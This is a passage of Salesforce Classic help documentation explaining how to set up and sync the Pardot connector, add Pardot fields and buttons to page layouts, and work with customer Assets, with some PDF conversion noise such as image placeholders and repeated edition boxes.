To view accounts:

- **•** "Read" on accounts
- To remove team members:
- **•** "Read" on users AND

Edit" on accounts

AND

Owner of account record, or above owner in your organization's role hierarchy

### EDITIONS

Available in: Salesforce Classic

- Available in:
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



#### SEE ALSO:

[Adding Account Team Members](#page-1049-0) [Editing Account Team Members](#page-1050-0)

## Syncing Prospects, Contacts, and Leads with Pardot

## Getting Started with the Salesforce Connector

Sync newly created prospects, contacts, and leads, between Pardot and Salesforce. In addition, sync Pardot emails sent to prospects as Salesforce activities.

The Salesforce connector, an AppExchange-certified solution, helps you streamline disparate marketing channels from within Pardot.

Records sync between in Pardot and Salesforce at least every 10 minutes. The sync process handles as many as 800 records every 10 minutes, and up to 4,800 every hour.

## Setting Up the Salesforce Connector

Set up your Salesforce connector for either production or sandbox environments.

Choose the option that best describes your situation.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: Salesforce **Classic** 

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Prepare Salesforce for Connecting to Pardot

Install an AppExchange package to get Salesforce ready to connect and sync with Pardot.

The package you'll download from the AppExchange automatically updates Salesforce with a custom application, custom tab, and custom fields for leads and contacts. After you install the package, you'll see a custom tab for the Pardot LeadDeck application. Keep in mind that you may need to customize your view to display the custom fields for leads and contacts. This helps your sales teams share information between Pardot and Salesforce.



#### <span id="page-1053-0"></span>Set Up the Connector to Sync with Either Production or Sandbox Environments

Get your Salesforce connector ready to sync between Pardot and Salesforce for either a product or a sandbox environment.

Complete this procedure only if this is the first time you're establishing your connector. You'll need administrative rights in Salesforce for this procedure.

- **1.** From Salesforce Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Create these trusted IP ranges.



## **EDITIONS**

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



Add the Connector to Pardot

Add and manage connector settings directly in Pardot.

Complete this procedure only if this is the first time you're establishing your connector and you have administrative rights in Salesforce.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** Click **+ Add Connector**.
- **3.** Select Salesforce.
- **4.** Type a name for the connector.

Use a name that makes it easy for you to identify your connector. Example: Salesforce Connector)

**5.** Type your Salesforce username and password.

Keem in mind that when your Salesforce password changes, you'll need to update the Salesforce password for your connector.

#### **Options for Customizing the Connector**

Customize the connector based on your preferences.

Select any of these options to customize your connector.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create records:

**•** "Create," "Update," and "Read" on contacts and leads

## EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer



## <span id="page-1055-0"></span>Set Up the Connector to Sync with Sandbox Environments

Get your Salesforce connector ready to sync between Pardot and your Salesforce sandbox.

Complete this procedure only if you already have a Salesforce connector set up for your production environment, but want the connector to point to your sandbox environment instead.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** In the row for your Salesforce connector, click **the fit.** then **Edit**.
- **3.** In the Username field, append *.NSPARDOT* to your username. (Example: christina.wills@pardot.com.NSPARDOT)
- **4.** If your sandbox password differs from your password in production, enter your sandbox one in the Password field.
- **5.** Select the option Connect to a Salesforce sandbox account.

Because your sandbox is a copy of your production Salesforce organization, you'll see the connector for your sandbox, too.

## EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Whitelist Pardot IP Addresses in Salesforce

Set up Pardot IP addresses in Salesforce so that Pardot can communicate with Salesforce.

Complete this procedure only if this is the first time you're establishing your connector. You'll need administrative rights in Salesforce for this procedure.

- **1.** From Salesforce Setup, enter *Network Access* in the Quick Find box, then select **Network Access**.
- **2.** Create these trusted IP ranges.



## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Turn On the Connector

Complete a simple task to turn on the Salesforce connector so that you can begin syncing between Pardot and Salesforce.

- **1.** In Pardot, hover over **Admin**, then click **Connectors**.
- **2.** In the row for your Salesforce connector, click **verify now**.

If Pardot is able to send data to and receive data from Salesforce, the status will change to  $\blacksquare$ .

## Map Custom Leads Fields to Contacts Fields

Get the most out of contacts created from converted leads when you map custom fields between the two record types.

The connector creates leads in Salesforce from prospects in Pardot. But when you convert those Salesforce leads to contacts, only standard fields from the contacts appear for the newly converted contacts. Mapping custom fields between leads and contacts ensures you see all the information that helps you with your marketing and sales efforts.

- **1.** From the object management settings for leads, go to the fields area, and then click **Map Lead Fields**.
- **2.** For each custom lead field, choose a custom account, contact, or opportunity field into which you want the information inserted when you convert a lead.
- **3.** Click **Save**.

### EDITIONS

#### Available in: Salesforce Classic

### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Setting Up Pardot Custom Fields in Salesforce

Get your custom Pardot fields to appear in Salesforce.

The AppExchange package you installed to get Salesforce ready to connect and sync with Pardot sets up the custom fields for you, but the fields do not appear in Salesforce automatically. You need to complete a procedure to have these custom fields appear in Salesforce.

## Add Sections to Leads and Contacts Page Layouts

Complete a procedure for getting Pardot fields to appear in leads and contacts page layouts.

- **1.** In Salesforce, from the object management settings for leads, go to Page Layouts. A drag-and-drop box including your field options appears at the top of the page.
- **2.** Drag a Section field to your Leads page layout.
- **3.** In the pop-up window, enter section name *Pardot*.
- **4.** For the number of columns, select **2 (Double)**.
- **5.** Select the option for showing the section heading, and then click **OK**.
- **6.** Return to the Fields section of the drag-and-drop editor and scroll right to locate the Pardot custom fields.
- **7.** Drag all the Pardot fields into your new section.
- **8.** Add another section using the drag-and-drop editor, but for the number of columns, select **1 (Single)**.
- **9.** Select the option for showing the section heading, and then click **OK**.
- **10.** Select **Visualforce Pages tab** and drag **Pardot Lead Activities** and **Pardot Lead List Membership** into your new section.

## Set Up Salesforce to Add Campaign Prospects to Pardot

Set up Salesforce to quickly get prospects from your Salesforce campaigns into Pardot.

- **1.** From the object management settings for campaigns in Salesforce Setup, go to Page Layouts.
- **2.** Edit the layout, and select **Buttons**.
- **3.** Drag the **Add to Pardot List** button to your row of custom buttons at the top of the Campaign view.
- **4.** Save the layout.

## EDITIONS

Available in: Salesforce **Classic** 

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Set Up Salesforce for Adding Leads and Campaigns to Pardot

Easily add buttons in Salesforce that make it easy to add leads and campaigns to Pardot, as well as send Pardot-tracked email from Salesforce.

If you want to add Salesforce leads and campaigns to Pardot, set up and use the **Send to Pardot** button. If email address associated with the Salesforce records:

- **•** Don't yet exist in Pardot, the Send to Pardot feature creates new records for you in Pardot.
- **•** Already exist in Pardot, no harm done—you won't get duplicate records in Pardot.

If you want to send Pardot-tracked email from Salesforce set up and use the **Send Pardot Email** button. You can send free-form tracked email, or use a marketing approved Pardot email template to send email to a lead or contact.

- **1.** Log in to Salesforce as an administrator.
- **2.** From the object management settings for leads, go to Page Layouts. A drag-and-drop box including your field options appears at the top of the page.
- **3.** In the Lead Layout box, select **Buttons**.
- **4.** Select the **Send to Pardot** button and drag it into the Lead Detail section.
- **5.** Select the **Send Pardot Email** button and drag it into the Lead Detail section.
- **6.** Save the layout.
- **7.** Repeat Steps 2 through 6 for Contacts.

## Assign Your Salesforce Username to the Connector

Make sure that any actions you take with the connector are associated with you.

- **1.** In Pardot, hover over **Admin**, then click **User Management** > **Users**.
- **2.** In the row for your user profile, click **then**, then **Edit**.
- **3.** Scroll to the bottom of the Edit User box.
- **4.** Select your Salesforce username from the drop-down menu.
- **5.** Click **Save user**.
- **6.** When you're in your Pardot user profile, you'll see your Salesforce username in the **CRM Username** field. Click **Verify**, and enter your Salesforce password.

## Set Up Single Sign-On for Salesforce and Pardot

Avoid having to sign on to your two separate Salesforce and Pardot systems.

- **1.** Log in to Pardot.
- **2.** Hover over your email address, and then click **My Settings**.
- **3.** Verify that your Salesforce username is correct. If it's correct, cluck **Verify**. If you need to change or add it, click **Edit My User Information** to change or add it.
- **4.** When prompted, enter your Salesforce password, and then click **Verify**. You'll receive a message letting you know whether the validation was scuuessful.
- **5.** If the validation was successful, log in to Salesforce and select the Pardot tab. You should be able to see the contents of the tab without having to log in to Pardot separately.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## <span id="page-1059-1"></span>Send Emails from Salesforce

Send emails from any user field, including support contacts, account managers, or anyone who is attached to a Pardot prospect.

Setting up your users and the necessary custom fields in Pardot lets you take advantage of this feature, and send emails to prospects that could appear to come from any user in Salesforce.



**4.** Map the custom field to the corresponding salesforce.com field.

## <span id="page-1059-0"></span>About Email Address Updates Between Salesforce and Pardot

Learn how email address updates for your Salesforce contacts and leads automatically sync to your corresponding prospects in Pardot.

When you update email addresses either manually or with Data.com for your Salesforce contacts and leads, the following sync cycle updates the email addresses for corresponding Pardot prospects. Also, if you merge Salesforce contacts or leads and the email addresses for your primary records differ from the corresponding Pardot prospects, the following sync cycle updates email addresses for your prospects.

What Syncs when Email Addresses are Missing in Salesforce or Pardot

If you have Salesforce contacts or leads that don't include email addresses, but then subsequently add them, the sync cycle will not create new prospects in Pardot. If, however, prospects with

matching email addresses already exists in Pardot, the sync cycle will update email addresses for the matching Salesforce leads or contacts.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## **EDITIONS**

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Understanding Sync Options for Salesforce Person Accounts

Easily sync leads between the two systems after you assign your Pardot prospects to users. You have two options to consider if you plan to sync Pardot accounts and Salesforce person accounts.

### **If you want You should know that Pardot to**



to the Pardot record (because Salesforce wins in the event of a conflict in data). Updates to custom fields also sync with Salesforce, pushing those back to the Pardot record unless the option to have the Pardot value override the Salesforce value is enabled for that custom field.

Unassigned prospects in Pardot that have activities or updated records also sync if records in Salesforce use the same email address. Keep in mind that assigned prospects take higher priority for syncing than those that are unassigned in Pardot. If there are no matching email addresses in Salesforce, the prospect in Pardot will not sync until it's assigned to a user. This means that the connector will not create new records in Salesforce until the prospect is assigned in Pardot.

## EDITIONS

#### Available in: Salesforce **Classic**

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Sync Leads between Pardot and Salesforce

Easily sync leads between the two systems after you assign your Pardot prospects to users.

If you already have leads in Salesforce, the connector will sync those leads to Pardot, merging the Pardot prospects and Salesforce leads between the two systems. If data in common fields between Salesforce and Pardot conflicts, including lead owner, the data from the Salesforce fields always wins. You can take advantage of this functionality when you set up custom fields in Pardot. You can also set up Pardot to send emails to prospects that appear to come from any user in Salesforce.



## Tracking Prospects as Salesforce Contacts

Automatically create contacts in Salesforce from your Pardot prospects.

By default, the Salesforce connector creates Salesforce leads from your prospects in Pardot. If you don't want to track your prospects as leads in Salesforce, you can have a Pardot Services member adjust the default setting so that Pardot creates contacts in Salesforce instead of leads.

If this feature is enabled on your account, Pardot will look first at your Salesforce leads to see whether there's an existing lead record with the same email address with which Pardot can sync. If there's no existing lead record, Pardot looks for an existing contact record with the same email address. If noSalesforce lead or contact exists with the same email address, Pardot will create a new Salesforce contact record.

## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## EDITIONS

Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Tracking the Products Your Customers Buy

## <span id="page-1062-1"></span>Assets Overview

While products represent the items that your company sells, assets represent the specific products your customers have purchased, including a serial number, date of purchase, or any other information related to an individual sale. Depending on how your organization uses assets, they can represent a competitor product that your customer has or versions of your products.

Use assets to store specific information about the products your customers have. You can view assets on the Assets tab. Depending on your page layouts, you also can view asset related lists on your account, contact, and product page layouts.

If set up by an administrator, your customers may be eligible for support based on an asset they've purchased.

SEE ALSO:

<span id="page-1062-0"></span>[Getting Started with Assets](#page-1062-0) [Viewing Asset Lists](#page-1063-0)

## Getting Started with Assets

If your organization has enabled products, assets are automatically enabled for your organization. However, administrators still need to customize their organization before users can begin using assets.

To implement assets for your organization:

- **•** Add the Assets tab to your home page.
	- Note: By default, the Assets tab is hidden in organizations created before Spring '15. You can make the Assets tab visible to your users by changing the user profiles.
- Add the Assets related list to account, contact, and product page layouts. Users can create new assets from these related lists.
- **•** Add the Cases related list to the appropriate product and asset page layouts.
- Add the Asset field to your case page layouts. Consider changing the field-level security for the Asset field so that it displays or is required if necessary for your business.
- **•** By default, your users have "Read," "Create," "Edit," and "Delete" permissions on assets. If necessary, revise these permissions for your users. Without the "Read" permission on assets, users will not see any assets or asset related lists in Salesforce.
- **•** Optionally, customize asset fields and page layouts from Setup by entering *Assets* in the Quick Find box, then selecting **Assets**.

SEE ALSO: [Assets Overview](#page-1062-1)

## EDITIONS

#### Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

EDITIONS

#### Available in: Salesforce Classic

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## Displaying the Assets Tab

The Assets tab is where you can view and work with assets. The Asset tab is visible in organizations created after Spring '15.

By default, the Asset tab is hidden for organizations created before Spring '15, so it doesn't appear in the All Tabs page. Update the user profile to change the tab visibility.

- **1.** From Setup, click **Administer** | **Manage Users** | **Profiles**.
- **2.** Click **Edit** next to the user profile that you want to update.
- **3.** In the Tab Settings list, change the setting for Assets to *Default On*.
- **4.** Click **Save**.

Now users with the updated profile can see the Asset tab in the All Tabs page and can add the Assets tab to their home pages.

## <span id="page-1063-0"></span>Viewing Asset Lists

You can display a list of assets by opening the Assets tab. You also can display a list of assets by going to the Products tab and clicking a view from the Asset Views section.

To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own Custom view. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

